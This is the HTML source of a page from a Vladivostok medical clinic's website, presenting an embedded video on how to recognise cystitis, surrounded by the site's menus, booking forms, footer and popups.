                    <a href="/about/detskij-zhurnal-doktor-as/" class="menu_item_drop">Журнал "Доктор АС"</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/partnery/" class="menu_item_drop">Партнеры</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/klinika-v-smi/" class="menu_item_drop">Клиника в СМИ</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/blagotvoritelnost/" class="menu_item_drop">Благотворительность</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/fotogalereya/" class="menu_item_drop">Фотогалерея</a>

                    
                </li>

                                <li class="">
                    <a href="https://asklepiy-dv.ru/about/korporativnyj-zhurnal/" class="menu_item_drop">Корпоративный журнал</a>

                    
                </li>

                </ul>
        </li>
            </ul>
</div>                    </div>
                </div>
                <div class="Header_bottom__mJFM3">

                    <div class="container">
                        <div class="justify-content-between align-items-center row">
                            <div class="col-auto">
                                
<ul id="topmenu" class="list Nav_list__yz4l0">
    
    <li class="menu_li page_236">
        <a href="https://asklepiy-dv.ru/services/" class="menu_item">Услуги</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="/services/diagnostika/" class="menu_item_drop">Диагностика</a>

                                <ul class="menu_drop2">
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/mrt/"
                            class="menu_item_drop">Магнитно-Резонансная Томография</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/tomography/"
                            class="menu_item_drop">Компьютерная Томография</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/uzi/"
                            class="menu_item_drop">УЗИ</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/mammography/"
                            class="menu_item_drop">Маммография</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/complex/"
                            class="menu_item_drop">Программы Комплексного обследования</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/x-ray1/"
                            class="menu_item_drop">Рентген</a>
                    </li>
                                    </ul>
                
            </li>
                        <li class="menu_drop_li">
                <a href="/services/medicinskie-napravleniya/" class="menu_item_drop">Направления</a>

                                <ul class="menu_drop2">
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/mens-center/"
                            class="menu_item_drop">Центр Мужского здоровья</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/womens-center/"
                            class="menu_item_drop">Центр Женского здоровья</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/polyclinic/"
                            class="menu_item_drop">Поликлинические врачи</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/breast-treatment-center/"
                            class="menu_item_drop">Центр лечения молочной железы</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/medical-commission/"
                            class="menu_item_drop">Медицинская  Комиссия</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-rehabilitation/"
                            class="menu_item_drop">Отделение реабилитации и восстановления</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-surgery/"
                            class="menu_item_drop">Отделение Хирургии  и травматологии</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-dermatovenereology/"
                            class="menu_item_drop">Отделение дерматовенерологии</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/department-of-coloproctology/"
                            class="menu_item_drop">Отделение колопроктологии</a>
                    </li>
                                        <li class="menu_drop_li">
                        <a href="https://asklepiy-dv.ru/services/therapeutic-department/"
                            class="menu_item_drop">Терапевтическое отделение</a>
                    </li>
                                    </ul>
                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/services/laboratory/" class="menu_item_drop">Лаборатория (Анализы)</a>

                
            </li>
            </ul>
    </li>
    
    <li class="menu_li page_61446">
        <a href="https://asklepiy-dv.ru/price/" class="menu_item">Цены</a>

        
    </li>
    
    <li class="menu_li page_237">
        <a href="https://asklepiy-dv.ru/specialists/" class="menu_item">Специалисты</a>

        
    </li>
    
    <li class="menu_li page_238">
        <a href="https://asklepiy-dv.ru/for-patients/" class="menu_item">Для пациентов</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="/for-patients/karta-parkovok/" class="menu_item_drop">Ближайшие парковки</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/informaciya-dlya-posetitelej-s-ogranichennymi-vozmozhnostyami/" class="menu_item_drop">Для посетителей с ограниченными возможностями</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/obsluzhivanie-po-dms/" class="menu_item_drop">Обслуживание по ДМС</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="/for-patients/reviews/" class="menu_item_drop">Отзывы</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/vse-o-vashem-zdorove/" class="menu_item_drop">Все о Вашем здоровье</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/sluzhba-kontrolya-kachestva-servisa/" class="menu_item_drop">Служба контроля качества сервиса</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/poluchenie-kopij-medicinskih-dokumentov/" class="menu_item_drop">Копии медицинских документов</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/o-programme-loyalnosti/" class="menu_item_drop">О программе лояльности</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/vozvrat-denezhnyh-sredstv/" class="menu_item_drop">Возврат денежных средств</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/soglasie-na-razmewenie-rezultatov-na-gosuslugah/" class="menu_item_drop">Размещение результатов на Госуслугах</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/gift_certificate/" class="menu_item_drop">Подарочные сертификаты</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/oformlenie-spravok-v-nalogovye-organy/" class="menu_item_drop">Справки в налоговые органы</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/nesovershennoletnij-pacient/" class="menu_item_drop">Несовершеннолетний пациент</a>

                
            </li>
            </ul>
    </li>
    
    <li class="menu_li page_239">
        <a href="https://asklepiy-dv.ru/for-partners/" class="menu_item">Для партнеров</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/asklepij-dlya-doktorov/" class="menu_item_drop"> Асклепий для докторов</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/dlya-vrachej-lpu/" class="menu_item_drop">Для врачей ЛПУ</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/dlya-storonnih/" class="menu_item_drop">Для сторонних партнеров</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-partners/letters/" class="menu_item_drop">Рекомендательные письма</a>

                
            </li>
            </ul>
    </li>
    
    <li class="menu_li page_241">
        <a href="https://asklepiy-dv.ru/about/" class="menu_item">О компании</a>

                <ul class="menu_drop">
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/contacts/" class="menu_item_drop">Контакты</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/for-patients/sluzhba-kontrolya-kachestva-servisa/" class="menu_item_drop">Служба контроля качества сервиса</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/sertifikaty/" class="menu_item_drop">Сертификаты</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/yuridicheskaya-informaciya/" class="menu_item_drop">Юридическая информация</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="/about/detskij-zhurnal-doktor-as/" class="menu_item_drop">Журнал "Доктор АС"</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/partnery/" class="menu_item_drop">Партнеры</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/klinika-v-smi/" class="menu_item_drop">Клиника в СМИ</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/blagotvoritelnost/" class="menu_item_drop">Благотворительность</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/fotogalereya/" class="menu_item_drop">Фотогалерея</a>

                
            </li>
                        <li class="menu_drop_li">
                <a href="https://asklepiy-dv.ru/about/korporativnyj-zhurnal/" class="menu_item_drop">Корпоративный журнал</a>

                
            </li>
            </ul>
    </li>
    </ul>                            </div>
      
                            <div class="col-auto"></div>
                        </div>
                    </div>
                </div>
            </div>
         <div  class="Header_search__y_4oc active">
                    <div class="Search_search__NigrL active"> 
                        <div class="container">
                            <form id="search_form_top" action="/search/search_do/">
                                <div class="align-items-center gx-2 row">
                                    <div class="col-auto">
                                        <p>Поиск:</p>
                                    </div>

                                    <div class="col search_string_top_wrap">
                                    <input type="text" id="search_string_top" name="search_string"
                                            class="form-control Search_input__YJIgD" autocomplete="off"
                                            placeholder="Введите ваш запрос" />
                                            <div class="find"></div>
                                    </div>
                                    <div class="col-auto"><button id="show-search"
                                            class="Button_button__jaMr_ Button_size_inline__aOYvs Button_variant_red__e6dov">
                                            <span class="search-bt-text">ИСКАТЬ</span>
                                            <div class="search-bt-icon">
                                                <svg enable-background="new 0 0 32 32" id="Editable-line" version="1.1"
                                                    viewBox="0 0 32 32" xml:space="preserve"
                                                    xmlns="https://www.w3.org/2000/svg"
                                                    xmlns:xlink="https://www.w3.org/1999/xlink">
                                                    <circle cx="14" cy="14" fill="none" id="XMLID_42_" r="9"
                                                        stroke="#ec1213" stroke-linecap="round" stroke-linejoin="round"
                                                        stroke-miterlimit="10" stroke-width="2" />
                                                    <line fill="none" id="XMLID_44_" stroke="#ec1213"
                                                        stroke-linecap="round" stroke-linejoin="round"
                                                        stroke-miterlimit="10" stroke-width="2" x1="27" x2="20.366"
                                                        y1="27" y2="20.366" />
                                                </svg>
                                            </div>
                                        </button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            <div class="Header_mobile__bHwog">
                <div class="container">
                    <div><a href="/auth/"><svg>
                                <use xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#user">
                                </use>
                            </svg><span>Кабинет</span></a></div>
                    <div><a href="/emarket/cart/">
                            <div id="top_cart_svg_mobile"><svg>
                                    <use xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#cart">
                                    </use>
                                </svg></div><span>Корзина</span>
                        </a>

                   

                    </div>
                    <div><a href="/"><img src="/templates/demodizzy/style2022/images/icons/consultant.png" />
                            </svg><span>Консультант</span></a></div>
                </div>
            </div>
        </header>
        <main>
            
<div class="container container_border">
    <div class="col-xs-12">
        

						<div class="breadcrumb">
           	<a href="/" class="breadcrumb_unit">Главная</a>
    <a class='breadcrumb_unit' href='/video/'>Видео</a><a href='#' class='breadcrumb_unit active'>Как определить цистит?</a>
</div>

    </div>

    <h1 umi:element-id="6856" umi:field-name="h1"
        umi:empty="Название страницы">Как определить цистит?</h1>

    <div class="news laboratory_content news_item p" umi:element-id="6856"
        umi:field-name="content" umi:empty="Содержание страницы">
        <p><iframe frameborder="0" src="https://www.youtube.com/embed/JdzU-LX3A7Y" width="100%" height="600"></iframe></p>        

                            </div>
                 
                 


    

    <a style="display: block; margin-top: 30px;" class="back_link" href="../">
        Назад к списку новостей    </a>
    <div class="social" style="display: block; margin-top: 30px; margin-bottom: 30px;">
        <div class="plusone">
            <div class="g-plusone" data-size="small" data-count="true"></div>
        </div>
        <script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery.getScript('//yandex.st/share/share.js', function() {
                new Ya.share({
                    'element': 'ya_share1',
                    'elementStyle': {
                        'type': 'button',
                        'linkIcon': true,
                        'border': false,
                        'quickServices': ['yaru', 'vkontakte', 'facebook', 'twitter',
                            'odnoklassniki', 'moimir', 'lj'
                        ]
                    },
                    'popupStyle': {
                        'copyPasteField': true
                    }
                });
            });
        });
        </script>
        <span id="ya_share1"></span>
    </div>
</div>        </main>
                    <section class="form_group">
                <div class="container">
                    <div class="about_block">
                        <div class="title_form">
                            <h2>Есть вопросы?</h2>
                            <p>Оставьте заявку, и мы подробно ответим на все ваши вопросы.</p>
                        </div>
                        <form id="footer_feedback">
                            <input type="hidden" name="form" value="main" />
                            <div class="input_block">
                                <div class="inputs">
                                    <img src="/templates/demodizzy/app/img/input_img.svg" alt="">
                                    <input type="text" required name="full_name" placeholder="Ваше имя">
                                </div>
                                <div class="inputs">
                                  
                                    <input type="text" required name="phone"  id="phone_new" placeholder="Ваш телефон">
                                </div>
                            </div>
                            <textarea name="comment" required placeholder="Ваш вопрос"></textarea>
                            <div class="eula">
    <div>
        <input type="checkbox" id="privacy" name="privacy" required/>
        <label for="privacy">Я принимаю условия <a href="/privacy-policy" target="_blank">Политики сбора и обработки персональных данных</a></label>
    </div>
    <div>
        <input type="checkbox" id="privacy_policy" name="privacy_policy" required/>
        <label for="privacy_policy">Я даю <a href="/privacy" target="_blank">согласие на обработку моих персональных данных</a> в соответствии с Политикой сбора и обработки персональных данных</label>
    </div>
</div>                            <div class="button_block">
                                <button>Отправить</button>
                            </div>
                        </form>
                        <div class="form-succes" style="display: none;">
                            Ваш вопрос отправлен! Мы ответим вам в ближайшее время.
                        </div>
                        <img src="/templates/demodizzy/app/img/phone.png" alt="" class="phone_img">
                    </div>
                </div>
            </section>
                    <footer class="Footer_footer__Q5T55">
            <div class="Footer_top__qEiyn">
                <div class="container">
                    <div class="align-items-center justify-content-between flex-column-reverse flex-sm-row row">
                        <div class="col-auto">
                            <div class="align-items-center gx-lg-5 row">
                                <div class="col-auto">
                                    <ul>
                                    
                                        <li><a href="http://vk.com/asklepiy_dv" class="Social_social__rftZ6"><svg>
                                                    <use
                                                        xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#vk">
                                                    </use>
                                                </svg></a></li>
                                        <li><a href="https://t.me/asklepiy_dv" class="Social_social__rftZ6"><svg>
                                                    <use
                                                        xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#telegram">
                                                    </use>
                                                </svg></a></li>
                                        <li><a href="https://www.youtube.com/channel/UCY6U5vxztPnS49WyF-cVxrg"
                                                class="Social_social__rftZ6"><svg>
                                                    <use
                                                        xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#youtube">
                                                    </use>
                                                </svg></a></li>
                                    </ul>
                                </div>
                                <div class="d-none d-md-block col-auto">
                                    <div class="Footer_contact__M1krk"><svg>
                                            <use xlink:href="/templates/demodizzy/style2022/images/svg/sprites.svg#tel">
                                            </use>
                                        </svg>
                                        <div><a class="fw-bold" href="tel:+74232790000">8(423)279-0000</a><span
                                                class="fw-bold">Единая справочная служба</span><span>г. Владивосток,
                                                ул. Гамарника, 3-Б</span></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto">
                            <div class="align-items-center gx-lg-5 row">
                                <div class="d-none d-lg-block col-auto"><a
                                        href="https://prodoctorov.ru/vladivostok/lpu/15930-asklepiy/"><img
                                            src="/templates/demodizzy/style2022/images/pro-doctorov.png" alt="" /></a>
                                </div>
                                <div class="col-auto"><a href="/for-patients/reviews/" class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-fill__r8lXW">Оставить отзыв</a></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="Footer_middle__TJMce">
                <div class="container">
                    <ul>
                        <li><a href="https://asklepiy-dv.ru/about/nasha-missiya-i-cennosti/">О клинике</a></li>
                        <li><a href="https://asklepiy-dv.ru/services/">Услуги и цены</a></li>
                        <li><a href="https://asklepiy-dv.ru/specialists/">Врачи</a></li>
                        <li><a href="/for-patients/reviews/">Отзывы</a></li>
                        <li><a href="https://asklepiy-dv.ru/karta-sajta/">Карта сайта</a></li>
                        <li><a target="_blank"
                                href="https://asklepiy-dv.ru/files/ugolok/2022/politika_ooo_asklepij_v_otnoshenii_obrabotki_pdn.pdf">Политика
                                обработки персональных данных</a></li>
                        <li><a href="/files/2025/law/klinicheskie_rekomendacii.pdf" class="">Клинические рекомендации</a></li>
                    </ul>
                </div>
            </div>
            <div class="Footer_legacy">
                <div class="container">
                    <div class="row">
                        <p class="legacy_title mb-3 mt-3">Медицинский центр «Асклепий» </p>
                    </div>
                    <div class="row items_wrap">
                        <div class="col-auto mb-3 legacy_item">
                            <p class="legacy_title_item mb-2">ООО «Асклепий»</p>
                            <p><a target="_blank"
                                    href="https://asklepiy-dv.ru/infoblock/files/item_1/bt_1/bt_1_2/1.jpg">ИНН:
                                    2536015549</a>
                            </p>
                            <p><a target="_blank"
                                    href="https://asklepiy-dv.ru/files/2025/law/footer/vypiska_iz_reestra_asklepii.pdf">Лицензия</a>
                            </p>
                            <p>г. Владивосток, ул. Гамарника, 3Б</p>
                            <p><a href="mailto:asklepiy@askl-dv.ru">E-mail: asklepiy@askl-dv.ru</a></p>
                        </div>
                        <div class="col-auto mb-3 legacy_item">
                            <p class="legacy_title_item mb-2">ООО ДЦ «ЛД-Асклепий»</p>
                            <p><a target="_blank"
                                    href="https://asklepiy-dv.ru/infoblock/files/item_2/bt_1/bt_1_2/1.jpg">ИНН:
                                    2538126251</a>
                            </p>
                            <p><a target="_blank"
                                    href="https://asklepiy-dv.ru/files/2025/law/footer/licenziya_dc_ld_asklepii.pdf">Лицензия</a>
                            </p>
                            <p>г. Владивосток, ул. Гамарника, 3Б</p>
                            <p><a href="mailto:ld-asklepiy@askl-dv.ru">E-mail: ld-asklepiy@askl-dv.ru</a></p>
                        </div>
                        <div class="col-auto mb-3 legacy_item">
                            <p class="legacy_title_item mb-2">ООО «Томограф АС»</p>
                            <p>ИНН: 2538101842
                            </p>
                            <p><a target="_blank"
                                    href="https://asklepiy-dv.ru/files/2025/law/footer/vypiska_ooo_tomograf_as.pdf">Лицензия</a>
                            </p>
                            <p>г. Владивосток, ул. Гамарника, 3Б</p>
                            <p><a href="mailto:Tomograf-as@askl-dv.ru">E-mail: Tomograf-as@askl-dv.ru</a></p>
                        </div>
                    </div>
                    <div class="row">
                        <p class="legacy_instruction  mt-3"><a target="_blank"
                                href="https://asklepiy-dv.ru/files/2023/zaklyuchenie_dogovoradistancionnym_sposobom_1.pdf">Инструкция
                                по заключению дистанционного договора.</a></p>
                    </div>

                </div>
            </div>
            <div class="Footer_bottom__C0noJ">
                <div class="container">
                    <p>Уважаемые пациенты, для получения подробной информации о наличии и стоимости указанных услуг,
                        пожалуйста, обращайтесь к менеджеру сайта с помощью специальной формы связи или по телефону
                        во Владивостоке: +7 423 279-0000. vk 373</p>
                </div>
            </div>
        </footer>
    </div>
    </div>
 
    <script src="/templates/demodizzy/style2022/costume.js?v=1768492177" defer="">
    </script>
    <script src="/templates/demodizzy/style2022/jquery.dlmenu.js"></script>

    <script>
    $(function() {
        $('#dl-menu').dlmenu();
    });
    </script>



    
    <noindex>
        <div id="toptoast" class="toast" style="display:none;">
            <div class="container">
                <div class="toast_wrap">
                    <div class="icon">
                    </div>
                    <div class="text">

                    </div>
                </div>

            </div>
        </div>
        <div class="hide">



            <div id="image-link-ios" class="modal_block w320 p15 container mobile_gohome">
                <div class="row">
                    <div class="col-xs-12" style="display: flex;">
                        <img src="/images/banners/home_screen_ios.png" />
                    </div>
                </div>
            </div>

            <div id="image-link-android" class="modal_block w320 p15 container mobile_gohome">
                <div class="row">
                    <div class="col-xs-12" style="display: flex;">
                        <img src="/images/banners/home_screen_android.png" />
                    </div>
                </div>
            </div>



            <div id="need_login" class="container container_border purchase">
                <div class="laboratory_content">
                    <div class="row">
                        <div class="col-xs-12">
                            <h4>Для оформления заказа необходимо зарегистрироваться</h4>
                            <a href="/auth/registration" class="button_order_research center_content_bt">
                                <span>Зарегистрироваться</span> <span class="icon_order_research"><img
                                        class="img-responsive" src="/img/arrow_white.png" alt="alt"></span> </a>
                            <a href="/auth/" class="button_order_research center_content_bt"> <span>Вход на сайт</span>
                                <span class="icon_order_research"><img class="img-responsive" src="/img/arrow_white.png"
                                        alt="alt"></span> </a>

                        </div>
                    </div>
                </div>
            </div>

            <div itemprop="description" class="popup_form enrol_research" id="popap_more_52019">
                <p><strong style="color: #af0003;">Уважаемые пациенты! </strong></p>
                <div style="margin-bottom: 10px;">
                    <p>Если на вашем устройстве отсутствует программа <a href="https://www.skype.com/ru/"
                            target="_blank" rel="noopener">Skype</a>, пожалуйста, установите её.</p>
                    <p>Скачать программу вы можете на официальном сайте: <a href="https://www.skype.com/ru/"
                            target="_blank" rel="noopener"><strong>https://www.skype.com/ru/</strong></a></p>
                    <p>Если по каким-то причинам вам все же не удается установить программу Skype на ваше
                        устройство, вы всегда можете обратиться к службе технической поддержки медицинского
                        центра &laquo;Асклепий&raquo;. Наши специалисты с радостью ответят на все ваши вопросы и
                        помогут с установкой.</p>
                    <p>Телефон службы технической поддержки МЦ &laquo;Асклепий&raquo;:
                        <strong>+7(984)190-03-64</strong>
                    </p>
                    <p><strong>Служба работает круглосуточно.</strong></p>
                </div>
            </div>




            <div id="success_add_cart" class="container container_border purchase">
                <div class="">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="popup-title">
                                <img src="/images/icons/basket/add.png">
                                <span>Услуга добавлена в заказ</span>
                            </div>
                            <div class="popup_btns">
                                <a href="/emarket/cart/" class="button_order_research center_content_bt"> <span>Оформить
                                        заказ</span> </a>
                                <a id="close" class="button_order_research center_content_bt close">
                                    <span>Продолжить
                                        покупки</span> </a>
                            </div>

                        </div>
                    </div>
                </div>
            </div>

            <div id="success_add_cart_cabinet" class="container container_border purchase">
                <div class="laboratory_content">
                    <div class="row">
                        <div class="col-xs-12">
                            <h4>Услуга добавлена к заказу</h4>
                            <a href="/emarket/cart/" class="button_order_research center_content_bt"> <span>Оформить
                                    заказ</span> <span class="icon_order_research"><img class="img-responsive"
                                        src="/img/arrow_white.png" alt="alt"></span> </a>
                            <a href="/" id="close" class="button_order_research center_content_bt close">
                                <span>Продолжить
                                    покупки</span> <span class="icon_order_research"><img class="img-responsive"
                                        src="/img/arrow_white.png" alt="alt"></span> </a>

                        </div>
                    </div>
                </div>
            </div>


            <form class="popup_form enrol_research" id="enrol_research">

                
                                
                
                
                                                



                <div>
                    <label for="input1" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        ФИО:</label>
                    <input name="full_name" id="input1" type="text" class="input_search_sveral" required>
                </div>
                <div>
                    <label for="input2" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        Телефон:</label>
                    <input name="phone" id="input2" type="text" class="input_search_sveral" required>
                </div>


                                



                
                
                




                <div class="enrol_research_date clearfix">
                    <div class="enrol_research_date_unit">
                        <label for="input3" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                            Дата
                            с:</label>
                        <input name="date_min" id="input3" type="text"
                            class="input_search_sveral input_search_sveral_date" required="">
                    </div>
                    <div class="enrol_research_date_unit">
                        <label for="input4" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                            Дата
                            по:</label>
                        <input name="date_max" id="input4" type="text"
                            class="input_search_sveral input_search_sveral_date" required="">
                    </div>
                </div>
                <div>
                    <select name="time_day" id="select1" class="select_main">
                        <option>Время:</option>
                        <option value="до обеда">до обеда</option>
                        <option value="после обеда">после обеда</option>
                    </select>
                </div>
                <div class="enrol_research_checkbox_wrapper">
                <label class="privacy"><input type="checkbox" name="privacy" required>					Даю <a target="_blank" href="/privacy/">согласие на обработку моих персональных данных</a>, а также принимаю условия <a target="_blank" href="/files/ugolok/2022/politika_ooo_asklepij_v_otnoshenii_obrabotki_pdn.pdf">Политики в отношении обработки персональных данных</a>.
</label>
                </div>
                <input name="necessary_research_array" type="hidden" class="input_necessary_research">
                <button class="button_rectangle_red button_rectangle_red_reviews">Отправить</button>
            </form>
            <form class="popup_form message_director" id="message_director">


                <input name="recepient" type="hidden" value="asklepyi.pr@mail.ru" />
                <div>
                    <label for="input5" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        ФИО:</label>
                    <input name="full_name_for_director" id="input5" type="text" class="input_search_sveral"
                        required="">
                </div>
                <div>
                    <label for="input9" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        Email:</label>
                    <input name="email_for_director" id="input9" type="text" class="input_search_sveral" required="">
                </div>
                <div>
                    <label for="input6" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        Телефон:</label>
                    <input name="phone_for_director" id="input6" type="text" class="input_search_sveral" required="">
                </div>
                <div>
                    <label for="textarea1" class="label_reviews">Письмо:</label>
                    <textarea name="mail_for_director" class="textare_main textare_main_mail_director"
                        id="textarea1"></textarea>
                </div>
                <div class="enrol_research_checkbox_wrapper">
                <label class="privacy"><input type="checkbox" name="privacy" required>					Даю <a target="_blank" href="/privacy/">согласие на обработку моих персональных данных</a>, а также принимаю условия <a target="_blank" href="/files/ugolok/2022/politika_ooo_asklepij_v_otnoshenii_obrabotki_pdn.pdf">Политики в отношении обработки персональных данных</a>.
</label>
                </div>
                <button class="button_rectangle_red button_rectangle_red_reviews">Отправить</button>
            </form>
            <form class="popup_form enrol_main" id="enrol_main">
                <input name="recepient" type="hidden" value="asklepyi.pr@mail.ru" />
                <div>
                    <label for="input7" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        ФИО:</label>
                    <input name="full_name_main" id="input7" type="text" class="input_search_sveral" required>
                </div>
                <div>
                    <label for="input8" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                        Телефон:</label>
                    <input name="phone_main" id="input8" type="text" class="input_search_sveral" required>
                </div>
                <div class="enrol_research_date clearfix">
                    <div class="enrol_research_date_unit">
                        <label for="input9" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                            Дата
                            с:</label>
                        <input name="date_min_main" id="input9" type="text"
                            class="input_search_sveral input_search_sveral_date" required="">
                    </div>
                    <div class="enrol_research_date_unit">
                        <label for="input10" class="label_reviews"><span class="text_red label_reviews_star">*</span>
                            Дата
                            по:</label>
                        <input name="date_max_main" id="input10" type="text"
                            class="input_search_sveral input_search_sveral_date" required="">
                    </div>
                </div>
                <div>
                    <select name="time_day_main" class="select_main">
                        <option>Время:</option>
                        <option value="до обеда">до обеда</option>
                        <option value="после обеда">после обеда</option>
                    </select>
                </div>
                <div class="enrol_research_checkbox_wrapper">
                    <input type="checkbox" class="enrol_research_checkbox" id="enrol_research_checkbox3" required
                        checked>
                    <label class="enrol_research_label" for="enrol_research_checkbox3">Я согласен(на) с <a
                            target="_blank"
                            href="/about/yuridicheskaya-informaciya/politika-v-otnoshenii-obrabotki-i-obespechniya-bezopasnosti-personalnyh-dannyh/">условиями
                            на обработку моих персональных данных</a> (персональных данных лица, законным представителем
                        которого я являюсь)</label>
                </div>
                <input name="href_page" type="hidden" class="input_href_page">
                <button class="button_rectangle_red button_rectangle_red_reviews">Отправить</button>
            </form>


            <div class="booking_true" id="noties_children">
                <div class="booking_true_wrap">
                    <div>
                        <h2 style="text-align:center;">Уважаемый пациент, так как Вам нет 18 лет, врача-психиатра и
                            врача-нарколога вы можете пройти
                            детских диспансерах г. Владивосток. </h2>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-12" style="display: flex;">
                        <button id="close-mfp"
                            class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe"><span
                                class="fw-bold">Понятно</span></button>
                    </div>
                </div>
            </div>

            <div class="booking_true" id="noties_lishenie">
                <div class="booking_true_wrap">
                    <div>
                        <h2 style="text-align:center;">Уважаемый пациент, пройти врача-нарколога вы можете в
                            Наркологическом
                            диспансере г. Владивосток.
                        </h2>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-12" style="display: flex;">
                        <button id="close-mfp"
                            class="Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe"><span
                                class="fw-bold">Понятно</span></button>
                    </div>
                </div>
            </div>
            <div class="popup_tanks" id="popup_tanks">
                <h3 class="h3_popup_tanks">Спасибо за заявку!</h3>
                <div>Мы Вам перезвоним в ближайшее время!</div>
            </div>

            <div class="popup_tanks" id="popup_tanks_order">
                <h3 class="h3_popup_tanks">Услуга добавлена к заказу!</h3>
                <div><a href="/emarket/cart/">Оформить заказ</a></div>
                <div><a href="#">Продолжить выбор</a></div>
            </div>


            <div class="popup_map" id="popup_map1">
                <div id="map1" class="map_content">
                    <iframe
                        src="https://yandex.ru/map-widget/v1/?um=constructor%3A11f07d772fc381d43ca609ccd72ca63bee365f83600153ecd5a311bdbe49f6a4&amp;source=constructor"
                        width="100%" height="400" frameborder="0"></iframe>
                </div>
            </div>
            <div class="popup_map" id="popup_map2">
                <div id="map2" class="map_content">
                    <iframe
                        src="https://yandex.ru/map-widget/v1/?um=constructor%3A5132f946881289af19eded787d7dfa573a51a3ee1e0cda81e8cccb05d7dae1f6&amp;source=constructor"
                        width="100%" height="400" frameborder="0"></iframe>
                </div>
            </div>
            <div class="popup_map" id="popup_map3">
                <div id="map3" class="map_content">
                    <iframe
